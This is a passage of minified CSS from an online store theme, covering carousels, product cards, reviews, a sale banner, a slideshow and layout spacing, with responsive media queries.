.post-card__excerpt .typography{line-height:22px}.block-posts-carousel--layout--list .post-card .post-card__date{-ms-flex-order:1;order:1}.block-posts-carousel--layout--list .post-card .post-card__date:before{display:block;width:32px;margin-top:16px;margin-bottom:8px}.block-posts-carousel--layout--list .post-card .post-card__more{display:none}}@media (min-width:576px) and (max-width:767.98px){.block-posts-carousel--layout--list .post-card .post-card__image{width:240px}.block-posts-carousel--layout--list .post-card .post-card__content{padding:16px 22px}.block-posts-carousel--layout--list .post-card .post-card__category{margin-bottom:6px}.block-posts-carousel--layout--list .post-card .post-card__title{margin-bottom:8px}.block-posts-carousel--layout--list .post-card .post-card__title h2{font-size:16px;line-height:22px;overflow:hidden;max-height:44px}.block-posts-carousel--layout--list .post-card .post-card__excerpt{font-size:15px;max-height:66px}.block-posts-carousel--layout--list .post-card .post-card__excerpt .typography{line-height:22px}.block-posts-carousel--layout--list .post-card .post-card__date{-ms-flex-order:1;order:1;line-height:19px}.block-posts-carousel--layout--list .post-card .post-card__date:before{display:block;width:32px;margin-top:12px;margin-bottom:10px}.block-posts-carousel--layout--list .post-card .post-card__more{display:none}}@media (max-width:575.98px){.block-posts-carousel--layout--list .post-card{background-color:#fff;box-shadow:0 1px 3px rgba(0,0,0,.09)}.block-posts-carousel--layout--list .post-card .post-card__image img{max-width:100%;height:auto}.block-posts-carousel--layout--list .post-card .post-card__content{position:relative}.block-posts-carousel--layout--list .post-card .post-card__title h2{margin:0}.block-posts-carousel--layout--list .post-card .post-card__title a{color:inherit}.block-posts-carousel--layout--list .post-card .post-card__title a:hover{text-decoration:underline}.block-posts-carousel--layout--list .post-card .post-card__category{position:absolute;bottom:calc(100% - 1px);font-weight:500;z-index:0;font-size:14px;left:0}.block-posts-carousel--layout--list .post-card .post-card__category a{color:#cb1818;display:block}.block-posts-carousel--layout--list .post-card .post-card__category a:hover{text-decoration:underline}.block-posts-carousel--layout--list .post-card .post-card__category:after,.block-posts-carousel--layout--list .post-card .post-card__category:before{position:absolute;display:block;content:"";top:0;background:#fff;z-index:-1;height:100%}.block-posts-carousel--layout--list .post-card .post-card__category:before{width:100%;left:0;border-top-right-radius:2px;transform:skewX(30deg);transform-origin:left top}.block-posts-carousel--layout--list .post-card .post-card__category:after{width:50px;left:0}.block-posts-carousel--layout--list .post-card .post-card__date{font-size:14px;color:#999}.block-posts-carousel--layout--list .post-card .post-card__date a{color:inherit}.block-posts-carousel--layout--list .post-card .post-card__date a:hover{color:#cb1818}.block-posts-carousel--layout--list .post-card .post-card__date:before{display:block;content:"";height:1px;background:currentColor;opacity:.6}.block-posts-carousel--layout--list .post-card .post-card__excerpt{overflow:hidden}.block-posts-carousel--layout--list .post-card .post-card__category{font-size:13px}.block-posts-carousel--layout--list .post-card .post-card__title h2{font-size:15px;line-height:20px;overflow:hidden;max-height:40px}.block-posts-carousel--layout--list .post-card .post-card__category{height:22px;padding:.75rem 1.25rem 0}.block-posts-carousel--layout--list .post-card .post-card__content{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;padding:1.125rem 1.25rem 1rem}.block-posts-carousel--layout--list .post-card .post-card__date{-ms-flex-order:1;order:1;font-size:13px;margin-top:6px}.block-posts-carousel--layout--list .post-card .post-card__date:before{position:relative;display:inline-block;vertical-align:middle;width:20px;top:-1px;margin-right:2px}.block-posts-carousel--layout--list .post-card .post-card__excerpt,.block-posts-carousel--layout--list .post-card .post-card__more{display:none}}.block-products-carousel__carousel{position:relative;display:-ms-flexbox;display:flex}.block-products-carousel__carousel .owl-stage-outer{margin:-10px;padding:10px;position:relative}.block-products-carousel__carousel .owl-stage{display:-ms-flexbox;display:flex}.block-products-carousel__carousel .owl-item{-ms-flex-negative:0;flex-shrink:0;display:-ms-flexbox;display:flex}.block-products-carousel__carousel-loader{position:absolute;left:0;top:0;width:100%;height:100%;z-index:2;visibility:hidden;opacity:0;transition:opacity .3s,visibility 0s .3s}.block-products-carousel__carousel-loader:before{position:absolute;display:block;content:"";left:-10px;top:-10px;width:calc(100% + 20px);height:calc(100% + 20px);background:#fafafa;opacity:.9}.block-products-carousel__carousel-loader:after{left:calc(50% - 50px);top:calc(50% - 50px);width:100px;height:100px;border-radius:50px;border:2px solid rgba(0,0,0,.1);border-top-color:rgba(0,0,0,.5);animation-name:a;animation-duration:.5s;animation-timing-function:linear;animation-iteration-count:infinite;position:absolute;display:block;content:""}.block-products-carousel__carousel--loading .block-products-carousel__carousel-loader{visibility:visible;transition-delay:0s;opacity:1}.block-products-carousel__column{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;width:100%}.block-products-carousel__cell{display:-ms-flexbox;display:flex;width:100%;-ms-flex-preferred-size:100%;flex-basis:100%;-ms-flex-positive:1;flex-grow:1}.block-products-carousel__cell .product-card{width:100%}.block-products-carousel[data-layout=grid-4] .block-products-carousel__cell+.block-products-carousel__cell,.block-products-carousel[data-layout=grid-5] .block-products-carousel__cell+.block-products-carousel__cell{margin-top:20px}.block-products-carousel[data-layout=grid-6] .block-products-carousel__cell+.block-products-carousel__cell{margin-top:16px}.block-products-carousel[data-layout|=horizontal] .block-products-carousel__cell+.block-products-carousel__cell{margin-top:14px}.block-products-columns__title{border-bottom:2px solid #ebebeb;margin-bottom:20px;padding-bottom:8px;font-size:20px;font-weight:700}.block-products-columns__list-item+.block-products-columns__list-item{margin-top:16px}.block-products-columns__list-item .product-card{position:relative;display:-ms-flexbox;display:flex}.block-products-columns__list-item .product-card .product-card__action--compare,.block-products-columns__list-item .product-card .product-card__action--wishlist,.block-products-columns__list-item .product-card .product-card__addtocart-full,.block-products-columns__list-item .product-card .product-card__addtocart-icon,.block-products-columns__list-item .product-card .product-card__compare,.block-products-columns__list-item .product-card .product-card__features,.block-products-columns__list-item .product-card .product-card__fit,.block-products-columns__list-item .product-card .product-card__meta,.block-products-columns__list-item .product-card .product-card__wishlist{display:none}.block-products-columns__list-item .product-card .product-card__image{padding:8px 10px;width:112px;-ms-flex-negative:0;flex-shrink:0}.block-products-columns__list-item .product-card .product-card__badges{position:absolute;top:10px;display:-ms-flexbox;display:flex;z-index:1;-ms-flex-direction:column;flex-direction:column;-ms-flex-align:start;align-items:flex-start;left:10px}.block-products-columns__list-item .product-card .product-card__badges>*+*{margin-top:3px}.block-products-columns__list-item .product-card .tag-badge{height:16px;padding:3px 11px 0}.block-products-columns__list-item .product-card .tag-badge:before{left:3px;right:3px;transform:skewX(-20deg)}.block-products-columns__list-item .product-card .product-card__actions-list{position:absolute;right:0}.block-products-columns__list-item .product-card .product-card__info{padding-top:12px;padding-bottom:40px;padding-right:10px}.block-products-columns__list-item .product-card .product-card__name{font-size:15px;line-height:18px;max-height:36px;overflow:hidden;padding-right:26px}.block-products-columns__list-item .product-card .product-card__rating{margin:-3px 0 -2px;padding-top:7px;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.block-products-columns__list-item .product-card .product-card__rating-label,.block-products-columns__list-item .product-card .product-card__rating-stars{margin:3px 0 2px}.block-products-columns__list-item .product-card .product-card__rating-stars{margin-right:7px}.block-products-columns__list-item .product-card .product-card__rating-label{line-height:1}.block-products-columns__list-item .product-card .product-card__prices{position:absolute;bottom:14px;-ms-flex-positive:1;flex-grow:1;font-size:16px;display:-ms-flexbox;display:flex;-ms-flex-align:end;align-items:flex-end;-ms-flex-wrap:wrap;flex-wrap:wrap;left:112px}.block-products-columns__list-item .product-card .product-card__price--old{font-size:14px;margin-left:6px}@media (min-width:1400px){.block-products-columns__list-item .product-card .product-card__image{padding:8px 16px;width:136px}.block-products-columns__list-item .product-card .product-card__info{padding-top:14px;padding-bottom:42px}.block-products-columns__list-item .product-card .product-card__name{font-size:16px;line-height:20px;max-height:40px}.block-products-columns__list-item .product-card .product-card__prices{bottom:16px;left:136px}}@media (max-width:1199.98px){.block-products-columns{display:none}}.block-reviews__title{font-size:32px;font-weight:700;text-align:center;margin-bottom:28px}.block-reviews__subtitle{color:#6c757d;text-align:center;margin-bottom:28px;font-size:15px;margin-top:-24px}.block-reviews__list .owl-stage-outer{margin:-10px;padding:10px}.block-reviews__list .owl-dots{margin-top:18px;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center}.block-reviews__list .owl-carousel button.owl-dot:before{display:block;content:"";width:10px;height:10px;border-radius:5px;background:rgba(0,0,0,.12);transition:background .2s;margin:6px}.block-reviews__list .owl-carousel button.owl-dot:focus{outline:none}.block-reviews__list .owl-carousel button.owl-dot:hover:before{background:rgba(0,0,0,.22)}.block-reviews__list .owl-carousel button.owl-dot.active:before{background:#e52727}.block-reviews__item{background-color:#fff;box-shadow:0 1px 3px rgba(0,0,0,.09);max-width:690px;margin:0 auto;display:-ms-flexbox;display:flex}.block-reviews__item-avatar{width:190px;-ms-flex-negative:0;flex-shrink:0;margin-left:12px;margin-right:-12px}.block-reviews__item-avatar img{max-width:100%}.block-reviews__item-content{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:justify;justify-content:space-between;padding:24px 32px}.block-reviews__item-text{font-size:15px;font-style:italic;line-height:24px}.block-reviews__item-meta{margin-top:16px;display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:center;align-items:center}.block-reviews__item-author{color:#6c757d;font-size:14px;position:relative;line-height:20px}.block-reviews__item-author:before{display:inline-block;height:1px;width:18px;background:currentColor;content:"";opacity:.8;position:relative;vertical-align:middle;left:0;margin-right:4px}.block-reviews__item-rating{padding-bottom:4px}@media (max-width:767.98px){.block-reviews__item{-ms-flex-direction:column;flex-direction:column}.block-reviews__item-avatar{margin:36px 36px 0;overflow:hidden;-ms-flex-item-align:center;align-self:center;width:140px;border-radius:70px;margin-left:0;margin-right:0}.block-reviews__item-content{text-align:center}.block-reviews__item-meta{-ms-flex-direction:column;flex-direction:column;margin-top:0;padding:28px 0 20px}.block-reviews__item-rating{-ms-flex-order:1;order:1;padding-top:8px;padding-bottom:0}}.block-sale__content{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}.block-sale__header{text-align:center;position:relative;padding:14px 32px 0;margin:0 auto -28px;z-index:1}.block-sale__header-decor{position:absolute;width:100%;bottom:1px;left:0;z-index:-1}.block-sale__header-decor .decor__center,.block-sale__header-decor .decor__end,.block-sale__header-decor .decor__start{background:#fafafa}.block-sale__header-decor .decor__end,.block-sale__header-decor .decor__start{box-shadow:none}.block-sale__header-decor .decor__body{height:38px;margin:0 -10px -10px}.block-sale__header-decor .decor__end,.block-sale__header-decor .decor__start{height:28px;width:calc(50% - 26.1658px)}.block-sale__header-decor .decor__start{left:10px;transform:skewX(30deg)}.block-sale__header-decor .decor__end{right:10px;transform:skewX(-30deg)}.block-sale__header-decor .decor__center{height:28px;width:34.3316px}.block-sale__header-decor .decor__start{border-bottom-left-radius:2px}.block-sale__header-decor .decor__end{border-bottom-right-radius:2px}.block-sale__controls{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.block-sale__link{-ms-flex-positive:1;flex-grow:1;font-size:15px;line-height:22px;padding:18px 0}.block-sale__link a{color:#6c757d;transition:color .12s}.block-sale__link a:hover{color:inherit}.block-sale__arrow{position:absolute;bottom:3px}.block-sale__arrow .arrow__button{height:31px;padding:0 24.89785px}.block-sale__arrow .arrow__button:before{width:calc(100% - 17.89785px);left:8.94893px;transform:skewX(30deg)}.block-sale__arrow--prev{left:-49.7957px}.block-sale__arrow--next{right:-49.7957px}.block-sale__arrow--next .arrow__button:before{transform:skewX(-30deg)}.block-sale__title{font-size:32px;font-weight:700;line-height:1}.block-sale__subtitle{color:#6c757d;line-height:1;margin-top:10px}.block-sale__timer{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;margin-top:24px}.block-sale__arrows{position:absolute;z-index:1;bottom:3px;left:0;width:100%}.block-sale__body{position:relative;padding-top:104px;padding-bottom:100px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.block-sale__body-decor{position:absolute;width:100%;bottom:-1px}.block-sale__body-decor .decor__center,.block-sale__body-decor .decor__end,.block-sale__body-decor .decor__start{background:#fafafa}.block-sale__body-decor .decor__end,.block-sale__body-decor .decor__start{box-shadow:none}.block-sale__image{position:absolute;left:0;right:0;top:0;bottom:0;background-size:cover;background-position:50%;z-index:-1}.block-sale__image:before{display:block;content:"";width:100%;height:100%;background:rgba(38,38,38,.8)}.block-sale__carousel .owl-stage-outer{margin:-10px;padding:10px}.block-sale__carousel .owl-item,.block-sale__carousel .owl-stage{display:-ms-flexbox;display:flex}.block-sale__carousel .owl-item{-ms-flex-negative:0;flex-shrink:0}.block-sale__carousel .owl-dots{margin-top:28px;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;margin-bottom:-38px}.block-sale__carousel .owl-carousel button.owl-dot:before{display:block;content:"";width:10px;height:10px;border-radius:5px;background:hsla(0,0%,100%,.3);transition:background .12s;margin:6px}.block-sale__carousel .owl-carousel button.owl-dot:focus{outline:none}.block-sale__carousel .owl-carousel button.owl-dot:hover:before{background:hsla(0,0%,100%,.5)}.block-sale__carousel .owl-carousel button.owl-dot:active:before{background:hsla(0,0%,100%,.7)}.block-sale__carousel .owl-carousel button.owl-dot.active:before{background:#e52727}.block-sale__item{height:100%;display:-ms-flexbox;display:flex;-ms-flex-pack:stretch;justify-content:stretch;width:100%}.block-sale__item .product-card{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;position:relative;-ms-flex-positive:1;flex-grow:1;border-radius:2px}.block-sale__item .product-card .product-card__addtocart-full,.block-sale__item .product-card .product-card__compare,.block-sale__item .product-card .product-card__wishlist{display:none}.block-sale__item .product-card:after{display:block;position:static;content:"";-ms-flex-order:1;order:1;-ms-flex-positive:1;flex-grow:1}.block-sale__item .product-card .product-card__badges{position:absolute;top:16px;display:-ms-flexbox;display:flex;z-index:1;-ms-flex-direction:column;flex-direction:column;-ms-flex-align:start;align-items:flex-start;left:16px}.block-sale__item .product-card .product-card__badges>*+*{margin-top:3px}.block-sale__item .product-card .product-card__actions-list{position:absolute;overflow:hidden;z-index:1;right:0}.block-sale__item .product-card .product-card__image{display:block;position:relative}.block-sale__item .product-card .product-card__fit{position:absolute;bottom:8px;left:13px}.block-sale__item .product-card .product-card__fit .status-badge__text{display:none}.block-sale__item .product-card .product-card__fit .status-badge__tooltip{display:block}.block-sale__item .product-card .product-card__meta{padding:6px 16px}.block-sale__item .product-card .product-card__name{padding:0 16px;line-height:1.1875}.block-sale__item .product-card .product-card__rating{margin:-3px 0 -2px;padding:8px 16px 0;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.block-sale__item .product-card .product-card__rating-label,.block-sale__item .product-card .product-card__rating-stars{margin:3px 0 2px}.block-sale__item .product-card .product-card__rating-stars{margin-right:7px}.block-sale__item .product-card .product-card__rating-label{line-height:1}.block-sale__item .product-card .product-card__features{padding:10px 16px 0;margin-bottom:-2px;display:none}.block-sale__item .product-card .product-card__footer{padding:16px;-ms-flex-align:center;align-items:center;display:-ms-flexbox;display:flex;-ms-flex-order:2;order:2}.block-sale__item .product-card .product-card__prices{-ms-flex-positive:1;flex-grow:1;font-size:18px;display:-ms-flexbox;display:flex;-ms-flex-align:end;align-items:flex-end;-ms-flex-wrap:wrap;flex-wrap:wrap}.block-sale__item .product-card .product-card__price--old{font-size:14px;margin-left:6px}.block-sale__item .product-card .product-card__addtocart-icon{margin:-3px}@media (hover:hover){.block-sale__item .product-card .product-card__action--compare,.block-sale__item .product-card .product-card__action--wishlist{transition:transform .2s,opacity .2s,color .12s,background .12s;opacity:0;will-change:transform;transform:translateX(100%) translateX(6px)}.block-sale__item .product-card:active .product-card__action--compare,.block-sale__item .product-card:active .product-card__action--wishlist,.block-sale__item .product-card:hover .product-card__action--compare,.block-sale__item .product-card:hover .product-card__action--wishlist{transform:none;opacity:1}}.block-sale__item .product-card .product-card__image img{border-top-left-radius:2.5px;border-top-right-radius:2.5px}.block-sale__item .product-card .product-card__action:first-child{border-top-right-radius:2.5px}@media (max-width:1399.98px){.block-sale__body{padding-top:96px;padding-bottom:92px}}@media (max-width:1199.98px){.block-sale__body{padding-top:88px;padding-bottom:84px}}@media (max-width:991.98px){.block-sale__body{padding-top:80px;padding-bottom:76px}}@media (max-width:767.98px){.block-sale__header{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}.block-sale__link{padding:16px 24px;min-width:300px}.block-sale__controls{padding:0;position:relative;-ms-flex-item-align:center;align-self:center;min-width:220px}}@media (max-width:575.98px){.block-sale__body{padding-top:51px;padding-bottom:28px}.block-sale__carousel .owl-dots{margin-bottom:0;margin-top:24px}}@media (max-width:499px){.block-sale__header{padding-left:0;padding-right:0;margin:0 auto -23px;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}.block-sale__header-decor .decor__body{height:33px;margin:0 -10px -10px}.block-sale__header-decor .decor__end,.block-sale__header-decor .decor__start{height:23px;width:calc(50% - 23.27905px)}.block-sale__header-decor .decor__start{left:10px;transform:skewX(30deg)}.block-sale__header-decor .decor__end{right:10px;transform:skewX(-30deg)}.block-sale__header-decor .decor__center{height:23px;width:28.5581px}.block-sale__link{padding:14px 20px}.block-sale__arrow .arrow__button{height:27px;padding:0 20.58845px}.block-sale__arrow .arrow__button:before{width:calc(100% - 15.58845px);left:7.79423px;transform:skewX(30deg)}.block-sale__arrow--prev{left:-42.1769px}.block-sale__arrow--next{right:-42.1769px}.block-sale__arrow--next .arrow__button:before{transform:skewX(-30deg)}}@media (max-width:474px){.block-sale__title{font-size:28px;line-height:30px}.block-sale__subtitle{margin-top:6px;font-size:15px}.block-sale__timer{margin-top:16px}.block-sale__link{padding:13px 20px;min-width:220px;font-size:14px}}.block-slideshow__item{border-radius:2.5px;overflow:hidden;height:500px;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;padding:84px 100px;position:relative;z-index:0}.block-slideshow__item,.block-slideshow__item:hover{color:#262626}.block-slideshow__item-image{position:absolute;z-index:-1;width:100%;height:100%;left:0;top:0;background-size:cover}.block-slideshow__item-image--mobile{display:none;background-position:top}.block-slideshow__item-offer{background:#ffdf40;color:#262626;-ms-flex-item-align:start;align-self:flex-start;font-size:36px;line-height:40px;font-weight:700;padding:2px 8px 0;margin-bottom:12px;opacity:0;transition:transform .5s .5s,opacity .5s .5s;transform:translateX(-24px)}.owl-item.active .block-slideshow__item-offer{transform:translateX(0);opacity:1}.block-slideshow__item-title{font-size:48px;line-height:56px;font-weight:700;display:block;opacity:0;transition:opacity .8s .2s}.owl-item.active .block-slideshow__item-title{opacity:1}.block-slideshow__item-details{color:#6c757d;font-size:18px;line-height:30px;display:block;margin-top:16px;-ms-flex-positive:1;flex-grow:1;transform:translateY(12px);opacity:0;transition:transform .5s .5s,opacity .5s .5s}.owl-item.active .block-slideshow__item-details{transform:translateX(0);opacity:1}.block-slideshow__item-button{margin-top:24px;-ms-flex-item-align:start;align-self:flex-start;font-size:18px;line-height:28px;padding:10px 40px;border-radius:2px;transition:background-color .2s,color .2s,opacity .5s .5s;background:#e52727;color:#fff;opacity:0}.owl-item.active .block-slideshow__item-button{opacity:1}.block-slideshow__item-button:hover{background:#333;color:#fff}.block-slideshow__item-button:active{background:#4d4d4d;color:#fff}.block-slideshow__carousel{position:relative}.block-slideshow__carousel .owl-dots{position:absolute;bottom:26px;width:100%;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;pointer-events:none}.block-slideshow__carousel .owl-carousel button.owl-dot{pointer-events:auto}.block-slideshow__carousel .owl-carousel button.owl-dot:focus{outline:none}.block-slideshow__carousel .owl-carousel button.owl-dot:before{display:block;content:"";width:12px;height:12px;border-radius:6px;background:hsla(0,0%,80%,.7);margin:5px;transition:background .12s}.block-slideshow__carousel .owl-carousel button.owl-dot:hover:before{background:hsla(0,0%,70%,.7)}.block-slideshow__carousel .owl-carousel button.owl-dot:active:before{background:hsla(0,0%,60%,.7)}.block-slideshow__carousel .owl-carousel button.owl-dot.active:before{background:#e52727}@media (max-width:1399.98px){.block-slideshow__item{padding:68px 80px;height:460px}.block-slideshow__item-details{margin-top:12px}}@media (max-width:1199.98px){.block-slideshow__item{padding:60px;height:380px}.block-slideshow__item-offer{font-size:24px;line-height:28px;padding:1px 6px;margin-bottom:8px}.block-slideshow__item-title{font-size:36px;line-height:44px}.block-slideshow__item-details{font-size:16px;line-height:26px;margin-top:8px}.block-slideshow__item-button{font-size:16px;line-height:24px;padding:8px 28px}.block-slideshow__carousel .owl-dots{bottom:22px}}@media (max-width:991.98px){.block-slideshow__item{padding:36px 40px 40px;height:320px}.block-slideshow__item-offer{margin-bottom:10px}.block-slideshow__item-title{font-size:32px;line-height:38px}.block-slideshow__item-button{font-size:15px;line-height:24px;padding:6px 24px}.block-slideshow__carousel .owl-dots{bottom:18px}}@media (max-width:767.98px){.block-slideshow__item{-ms-flex-align:center;align-items:center;text-align:center;height:480px}.block-slideshow__item-image--desktop{display:none}.block-slideshow__item-image--mobile{display:block}.block-slideshow__item-offer{-ms-flex-item-align:center;align-self:center}.block-slideshow__item-details{display:none}.block-slideshow__item-button{-ms-flex-item-align:center;align-self:center}.block-slideshow__item--dark{-ms-flex-pack:center;justify-content:center}}@media (max-width:474px){.block-slideshow__item{padding:28px 32px 32px;height:360px}.block-slideshow__item-offer{font-size:20px;line-height:24px;padding:1px 6px;margin-bottom:8px}.block-slideshow__item-title{font-size:24px;line-height:30px}.block-slideshow__item-button{font-size:14px;line-height:21px;padding:5.5px 20px;margin-top:20px}}@media (min-width:1200px){.block-space--layout--after-header{height:84px}.block-space--layout--after-header.block-space--header--classic{height:72px}}@media (max-width:1199.98px){.block-space--layout--after-header{height:56px}}@media (max-width:767.98px){.block-space--layout--after-header{height:48px}}@media (max-width:575.98px){.block-space--layout--after-header{height:36px}}.block-space--layout--before-footer{height:80px}@media (max-width:1199.98px){.block-space--layout--before-footer{height:72px}}@media (max-width:575.98px){.block-space--layout--before-footer{height:48px}}.block-space--layout--divider-xl{height:72px}.block-space--layout--divider-lg{height:60px}.block-space--layout--divider-nl{height:52px}.block-space--layout--divider-sm{height:40px}.block-space--layout--divider-xs{height:36px}.block-space--layout--spaceship-ledge-height{height:24px}@media (max-width:1199.98px){.block-space--layout--spaceship-ledge-height{display:none}}@media (min-width:1400px){.block-split--has-sidebar .block-split__item-sidebar{width:270px}.block-split--has-sidebar .block-split__item-content{width:calc(100% - 310px)}.block-split--has-sidebar .block-split__item+.block-split__item{margin-left:40px}}@media (min-width:992px) and (max-width:1399.98px){.block-split--has-sidebar .block-split__item-sidebar{width:260px}.block-split--has-sidebar .block-split__item-content{width:calc(100% - 292px)}.block-split--has-sidebar .block-split__item+.block-split__item{margin-left:32px}}@media (max-width:991.98px){.block-split__item-sidebar{width:100%;-ms-flex-order:1;order:1;margin-top:52px}.block-split__item-content{width:100%}}.block-teammates__title{font-size:32px;font-weight:700;text-align:center;margin-bottom:40px}.block-teammates__subtitle{color:#6c757d;text-align:center;margin-bottom:32px;font-size:15px;margin-top:-36px}.block-teammates__list{display:-ms-flexbox;display:flex}.block-teammates__list .owl-stage-outer{margin:-10px;padding:10px}.block-teammates__list .owl-dots{margin-top:18px;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center}.block-teammates__list .owl-carousel button.owl-dot:before{display:block;content:"";width:10px;height:10px;border-radius:5px;background:rgba(0,0,0,.12);transition:background .2s;margin:6px}.block-teammates__list .owl-carousel button.owl-dot:focus{outline:none}.block-teammates__list .owl-carousel button.owl-dot:hover:before{background:rgba(0,0,0,.22)}.block-teammates__list .owl-carousel button.owl-dot.active:before{background:#e52727}.block-teammates__item{-ms-flex-negative:0;flex-shrink:0;max-width:240px;margin:0 auto}@media (max-width:767.98px){.block-teammates__list{padding:0 10px}}.block-zone__body,.block-zone__card,.block-zone__widget{display:-ms-flexbox;display:flex}.block-zone__widget{-ms-flex-direction:column;flex-direction:column}.block-zone__widget-header{border-bottom:2px solid #ebebeb;margin-bottom:24px;display:-ms-flexbox;display:flex}.block-zone__widget-body{-ms-flex-positive:1;flex-grow:1;display:-ms-flexbox;display:flex}.block-zone__tabs{margin-bottom:-2px;display:-ms-flexbox;display:flex}.block-zone__tabs-button{padding:7px 16px 6px;margin:0;border:none;background:transparent;font-family:inherit;color:inherit;font-size:16px;font-weight:500;border-bottom:2px solid #ebebeb;transition:background .12s,border-color .12s;border-top-left-radius:3px;border-top-right-radius:3px}.block-zone__tabs-button:focus{outline:none}.block-zone__tabs-button:not(.block-zone__tabs-button--active):hover{background:#f2f2f2;border-color:#e0e0e0}.block-zone__tabs-button--active{border-color:#e52727}.block-zone__arrow,.block-zone__arrows{-ms-flex-item-align:center;align-self:center}.block-zone__arrow{margin-left:auto}.block-zone__arrow--next{margin-left:-5.37131px}.block-zone__carousel{position:relative;width:100%}.block-zone__carousel,.block-zone__carousel .owl-carousel.owl-loaded{display:-ms-flexbox;display:flex}.block-zone__carousel .owl-stage-outer{margin:-10px;padding:10px;display:-ms-flexbox;display:flex}.block-zone__carousel .owl-item,.block-zone__carousel .owl-stage{display:-ms-flexbox;display:flex}.block-zone__carousel .owl-item{-ms-flex-negative:0;flex-shrink:0}.block-zone__carousel-item,.block-zone__carousel-item .product-card{display:-ms-flexbox;display:flex;width:100%}.block-zone__carousel-item .product-card{-ms-flex-direction:column;flex-direction:column;position:relative}.block-zone__carousel-item .product-card .product-card__addtocart-full,.block-zone__carousel-item .product-card .product-card__compare,.block-zone__carousel-item .product-card .product-card__wishlist{display:none}.block-zone__carousel-item .product-card:after{display:block;position:static;content:"";-ms-flex-order:1;order:1;-ms-flex-positive:1;flex-grow:1}.block-zone__carousel-item .product-card .product-card__badges{position:absolute;top:16px;display:-ms-flexbox;display:flex;z-index:1;-ms-flex-direction:column;flex-direction:column;-ms-flex-align:start;align-items:flex-start;left:16px}.block-zone__carousel-item .product-card .product-card__badges>*+*{margin-top:3px}.block-zone__carousel-item .product-card .product-card__actions-list{position:absolute;overflow:hidden;z-index:1;right:0}.block-zone__carousel-item .product-card .product-card__image{display:block;position:relative}.block-zone__carousel-item .product-card .product-card__fit{position:absolute;bottom:8px;left:13px}.block-zone__carousel-item .product-card .product-card__fit .status-badge__text{display:none}.block-zone__carousel-item .product-card .product-card__fit .status-badge__tooltip{display:block}.block-zone__carousel-item .product-card .product-card__meta{padding:6px 16px}.block-zone__carousel-item .product-card .product-card__name{padding:0 16px;line-height:1.1875}.block-zone__carousel-item .product-card .product-card__rating{margin:-3px 0 -2px;padding:8px 16px 0;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.block-zone__carousel-item .product-card .product-card__rating-label,.block-zone__carousel-item .product-card .product-card__rating-stars{margin:3px 0 2px}.block-zone__carousel-item .product-card .product-card__rating-stars{margin-right:7px}.block-zone__carousel-item .product-card .product-card__rating-label{line-height:1}.block-zone__carousel-item .product-card .product-card__features{padding:10px 16px 0;margin-bottom:-2px;display:none}.block-zone__carousel-item .product-card .product-card__footer{padding:16px;-ms-flex-align:center;align-items:center;display:-ms-flexbox;display:flex;-ms-flex-order:2;order:2}.block-zone__carousel-item .product-card .product-card__prices{-ms-flex-positive:1;flex-grow:1;font-size:18px;display:-ms-flexbox;display:flex;-ms-flex-align:end;align-items:flex-end;-ms-flex-wrap:wrap;flex-wrap:wrap}.block-zone__carousel-item .product-card .product-card__price--old{font-size:14px;margin-left:6px}.block-zone__carousel-item .product-card .product-card__addtocart-icon{margin:-3px}@media (hover:hover){.block-zone__carousel-item .product-card .product-card__action--compare,.block-zone__carousel-item .product-card .product-card__action--wishlist{transition:transform .2s,opacity .2s,color .12s,background .12s;opacity:0;will-change:transform;transform:translateX(100%) translateX(6px)}.block-zone__carousel-item .product-card:active .product-card__action--compare,.block-zone__carousel-item .product-card:active .product-card__action--wishlist,.block-zone__carousel-item .product-card:hover .product-card__action--compare,.block-zone__carousel-item .product-card:hover .product-card__action--wishlist{transform:none;opacity:1}}.block-zone__carousel-loader{position:absolute;left:0;top:0;width:100%;height:100%;z-index:2;visibility:hidden;opacity:0;transition:opacity .3s,visibility 0s .3s}.block-zone__carousel-loader:before{position:absolute;display:block;content:"";left:-10px;top:-10px;width:calc(100% + 20px);height:calc(100% + 20px);background:#fafafa;opacity:.9}.block-zone__carousel-loader:after{left:calc(50% - 50px);top:calc(50% - 50px);width:100px;height:100px;border-radius:50px;border:2px solid rgba(0,0,0,.1);border-top-color:rgba(0,0,0,.5);animation-name:a;animation-duration:.5s;animation-timing-function:linear;animation-iteration-count:infinite;position:absolute;display:block;content:""}.block-zone__carousel--loading .block-zone__carousel-loader{visibility:visible;transition-delay:0s;opacity:1}@media (min-width:1200px){.block-zone__card{width:285px;margin-right:36px}.block-zone__widget{width:calc(100% - 321px)}}@media (min-width:992px) and (max-width:1199.98px){.block-zone__card{width:264px;margin-right:28px}.block-zone__widget{width:calc(100% - 292px)}}@media (min-width:768px) and (max-width:991.98px){.block-zone__card{width:232px;margin-right:24px}.block-zone__widget{width:calc(100% - 256px)}}@media (max-width:767.98px){.block-zone__body{display:block}.block-zone__widget{margin-top:16px}.block-zone__tabs{-ms-flex-positive:1;flex-grow:1;overflow-x:auto;-webkit-overflow-scrolling:touch}.block-zone__tabs>:first-child{margin-left:auto}.block-zone__tabs>:last-child{margin-right:auto}.block-zone__arrow--prev{-ms-flex-order:-1;order:-1;margin-left:0;margin-right:auto}.block-zone__arrow--prev .arrow__button:before{transform:skewX(20deg)}.block-zone__arrow--next{margin-left:8px}}.widget-about-us__body{padding:0 1.5rem 